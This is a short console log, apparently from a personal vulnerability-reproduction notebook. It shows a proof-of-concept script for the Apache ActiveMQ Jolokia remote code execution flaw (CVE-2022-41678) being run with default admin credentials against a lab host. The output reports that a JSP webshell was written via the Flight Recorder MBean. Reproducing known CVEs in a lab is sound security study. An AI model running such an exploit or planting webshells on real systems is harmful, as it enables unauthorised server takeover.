 D:\学习笔记\漏洞学习笔记\RCE漏洞复现合集\ActiveMQ\Apache ActiveMQ Jolokia 后台远程代码执行漏洞 (CVE-2022-41678) >
python poc.py -u admin -p admin --exploit jfr http://192.168.136.155:8161
E:\languageenv\python3.10.10\lib\site-packages\requests\__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.4) or
chardet (5.0.0)/charset_normalizer (2.0.12) doesn't match a supported version!
warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
2023-12-04 09:24:14,860 - INFO - choice MBean jdk.management.jfr:type=FlightRecorder manually
2023-12-04 09:24:15,437 - INFO - create flight record, id = 1
2023-12-04 09:24:15,461 - INFO - update configuration for record 1
2023-12-04 09:24:15,721 - INFO - start record
2023-12-04 09:24:16,745 - INFO - stop record
2023-12-04 09:24:16,760 - INFO - write webshell to http://192.168.136.155:8161/admin/shelljfr.jsp?cmd=id
D:\学习笔记\漏洞学习笔记\RCE漏洞复现合集\ActiveMQ\Apache ActiveMQ Jolokia 后台远程代码执行漏洞 (CVE-2022-41678) >